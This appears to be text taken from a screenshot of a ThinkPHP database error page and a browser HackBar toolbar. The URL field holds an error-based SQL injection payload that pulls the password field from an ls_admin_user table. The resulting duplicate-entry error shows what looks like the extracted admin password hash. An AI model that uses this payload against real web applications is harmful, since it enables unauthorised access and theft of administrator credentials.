 [10501] PDOException in Connection.php line 385
SQLSTATE[23000]: Integrity constraint violation: 1062 Duplicate entry '624d046addff748057eb114badb29cec1' for key
'group_key'
376. $this->PDOStatement->execute();
377. // 调试结束
378. $this->debug(false, '', $master);
379. // 返回结果集
380. return $this->getResult($pdo, $procedure);
381. } catch (\PDOException $e) {
382. if ($this->isBreak($e)) {
383. return $this->close()->query($sql, $bind, $master, $pdo);
384. }
385. throw new PDOException($e, $this->config, $this->getLastsql());
Elements Console Sources Network Performance Memory Application Security Audits HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
/home/(select 1 from (select count(*),concat((select password from ls_admin_user),floor(rand(0)*2))x from information_schema.tables group by x)a)